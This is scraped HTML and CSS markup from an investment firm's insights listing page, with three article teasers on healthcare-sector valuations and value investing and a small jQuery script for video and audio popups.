.kurtosys-listing-dynamic-field.display-multiline{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1524 .elementor-element.elementor-element-6e81c41 .kurtosys-listing-dynamic-field.display-inline .kurtosys-listing-dynamic-field__inline-wrap{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1524 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1524 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-b9ef3b8 */.elementor-1524 .elementor-element.elementor-element-b9ef3b8 {
    position: absolute;
    background #fff;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-9c96647 */.elementor-1524 .elementor-element.elementor-element-9c96647 {
    min-height: 120px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-field, class: .elementor-element-6e81c41 */.elementor-1524 .elementor-element.elementor-element-6e81c41 {
    min-height: 140px;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-5dc2c27 */.elementor-1524 .elementor-element.elementor-element-5dc2c27 {
    position: absolute;
    min-height: 24px;
    background: #fff;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-1e95ee4 */.elementor-1524 .elementor-element.elementor-element-1e95ee4 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-a511ddb */.elementor-1524 .elementor-element.elementor-element-a511ddb {
    display: none;
}/* End custom CSS */
/* Start custom CSS for audio, class: .elementor-element-0b322d6 */.elementor-1524 .elementor-element.elementor-element-0b322d6 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for kurtosys-listing-dynamic-link, class: .elementor-element-ee43408 */.elementor-1524 .elementor-element.elementor-element-ee43408 {
    position: absolute;
   background: #fff;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-132e0be */.elementor-1524 .elementor-element.elementor-element-132e0be {
    display: none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-8af530e */.elementor-1524 .elementor-element.elementor-element-8af530e {
    display: none;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e4b92ac */.elementor-1524 .elementor-element.elementor-element-e4b92ac {
    position: relative;
}/* End custom CSS */</style><style id="elementor-post-dynamic-1524">.elementor-1524 .elementor-element.elementor-element-56216be:not(.elementor-motion-effects-element-type-background), .elementor-1524 .elementor-element.elementor-element-56216be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.redwheel.com/uploads/2024/04/7388033db44b6565b513ea9b3695897c/lct.jpg?r=8ee7cb67ae82a8749350699dab709143&v=1741707978");}</style><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="4181">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1524" class="elementor elementor-1524">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/tech-making-you-queasy-healthcare-could-be-the-cure/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Tech making you queasy? Healthcare could be the cure</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/7388033db44b6565b513ea9b3695897c/lct.jpg?r=8ee7cb67ae82a8749350699dab709143&amp;v=1741707978&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Health care earnings forecasts are almost on a par with tech, yet the sector trades at a compelling discount. New research from Redwheel’s Life Changing Treatments team reveals that health care offers tech-like earnings growth potential yet trades at a historic 50% valuation discount as a more favourable political backdrop and robust innovation continues to drive the sector forward.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/tech-making-you-queasy-healthcare-could-be-the-cure/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3914">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1524" class="elementor elementor-1524">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/health-care-a-once-in-a-decade-valuation-opportunity/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Health care: A once-in-a-decade valuation opportunity?</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/04/7388033db44b6565b513ea9b3695897c/lct.jpg?r=8ee7cb67ae82a8749350699dab709143&amp;v=1741707978&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Healthcare valuations are at their lowest since the financial crisis, yet fundamentals are solid. Can we expect a rerating?</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/health-care-a-once-in-a-decade-valuation-opportunity/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div><div class="kurtosys-listing-grid__item kurtosys-equal-columns" data-post-id="3776">		<div data-elementor-type="kurtosys-listing-items" data-elementor-id="1524" class="elementor elementor-1524">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-21c2503 elementor-section-full_width elementor-section-height-default elementor-section-height-default select-article" data-id="21c2503" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e4b92ac insight-column-container" data-id="e4b92ac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a53053 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="5a53053" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  // Get Video Popup Link
  var videoPopupHref = jQuery(".video-popup-link a").attr("href");
  jQuery(".video-insight-popup-link a, .video-insight-title a").attr(
    "href",
    videoPopupHref
  );
  // Get Audio Popup Link
  var audioPopupHref = jQuery(".audio-popup-link a").attr("href");
  jQuery(".audio-insight-popup-link a, .audio-insight-title a").attr(
    "href",
    audioPopupHref
  );
  // Handle Video Popup Link
  jQuery(".select-video").click(function (event) {
    console.log(".select-video area clicked");
    event.preventDefault();
    console.log("videoEmbedCode --> ", videoEmbedCode);
    var videoEmbedCode = jQuery(this)
      .find(".insight-video-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".video-popup-column").html(videoEmbedCode);
    }, 1000);
  });
  // Handle Audio Popup Link
  jQuery(".select-audio").click(function (event) {
    console.log(".select-audio area clicked");
    event.preventDefault();
    var audioEmbedCode = jQuery(this)
      .find(".insight-audio-player-embed")
      .html();
    setTimeout(function () {
      jQuery(".soundcloud-modal-embed").html(audioEmbedCode);
    }, 1000);
  });
});
</script>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd84228 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd84228" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9c96647 insight-title-column-container" data-id="9c96647" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c08c2f4 elementor-widget__width-initial insight-title elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="c08c2f4" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/men-and-their-marvellous-money-machines/" class="kurtosys-listing-dynamic-link__link"><span class="kurtosys-listing-dynamic-link__label">Men and their marvellous money machines</span></a></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section style="background-image: url(&#039;https://www.redwheel.com/uploads/2024/10/0292d04ddcf7e25ab5721c52044cdb75/views-on-value-2.jpg&#039;);background-position: center center;background-attachment: ;background-repeat: no-repeat;background-size: cover" class="elementor-section elementor-inner-section elementor-element elementor-element-56216be elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="56216be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3455ac2" data-id="3455ac2" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6e81c41 insight-excerpt elementor-widget elementor-widget-kurtosys-listing-dynamic-field" data-id="6e81c41" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<p class="kurtosys-listing-dynamic-field display-multiline kurtosys-listing"><div class="kurtosys-listing-dynamic-field__content"><p>Imagine companies were money-printing machines in a shop. How would we value each machine and what would we make of constantly shifting prices? Learn how investors can reframe their perspective of extreme market conditions.</p>
</div></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-21c824f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c824f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-63cb405 insights-buttons-container" data-id="63cb405" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05de268 elementor-widget__width-inherit elementor-widget elementor-widget-kurtosys-listing-dynamic-link" data-id="05de268" data-element_type="widget" data-widget_type="kurtosys-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-link kurtosys-listing"><a href="https://www.redwheel.com/sg/en/professional/insights/men-and-their-marvellous-money-machines/" class="kurtosys-listing-dynamic-link__link"><i class="kurtosys-listing-dynamic-link__icon fas fa-arrow-right" aria-hidden="true"></i><span class="kurtosys-listing-dynamic-link__label">Find out more</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a511ddb audio-popup-link elementor-widget elementor-widget-button" data-id="a511ddb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-132e0be video-popup-link elementor-widget elementor-widget-button" data-id="132e0be" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-play"></i>			</span>
						<span class="elementor-button-text">Watch</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-3699cbb elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom pagebreak disclaimer-page-break elementor-section-full_width elementor-section-height-default" data-id="3699cbb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-853a424" data-id="853a424" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
